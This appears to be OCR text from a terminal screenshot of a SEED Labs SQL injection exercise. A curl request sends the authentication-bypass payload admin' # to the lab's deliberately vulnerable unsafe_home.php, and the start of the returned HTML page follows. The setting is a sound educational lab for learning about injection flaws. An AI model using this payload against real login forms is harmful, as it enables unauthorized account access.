 Terminal
En
11:13 PM
[03/15/23]seed@VM:~/.../Project 3$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%20%23&Password=admin'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
<body>